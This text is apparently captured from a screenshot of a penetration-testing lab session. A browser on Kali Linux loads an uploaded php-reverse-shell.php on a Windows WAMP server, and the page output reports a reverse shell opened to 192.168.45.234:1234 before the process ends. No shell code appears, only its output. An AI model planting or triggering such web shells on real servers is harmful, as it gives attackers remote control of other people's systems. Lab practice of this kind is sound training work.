 192.168.217.189:8080/php
FoxyProxy Options
192.168.217.189:8080/php-reverse-shell.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
( ! ) Notice: Undefined variable: daemon in C:\wamp\www\php-reverse-shell.php on line 184
Call Stack
# Time Memory Function Location
1 0.0007 406480 {main}( ) ...\php-reverse-shell.php:0
2 0.0007 406888 printit( ) ...\php-reverse-shell.php:86
WARNING: Failed to daemonise. This is quite common and not fatal.
( ! ) Notice: Undefined variable: daemon in C:\wamp\www\php-reverse-shell.php on line 184
Call Stack
# Time Memory Function Location
1 0.0007 406480 {main}( ) ...\php-reverse-shell.php:0
2 0.0709 409648 printit( ) ...\php-reverse-shell.php:127
Successfully opened reverse shell to 192.168.45.234:1234
( ! ) Notice: Undefined variable: daemon in C:\wamp\www\php-reverse-shell.php on line 184
Call Stack
# Time Memory Function Location
1 0.0007 406480 {main}( ) ...\php-reverse-shell.php:0
2 0.1810 426512 printit( ) ...\php-reverse-shell.php:138
ERROR: Shell process terminated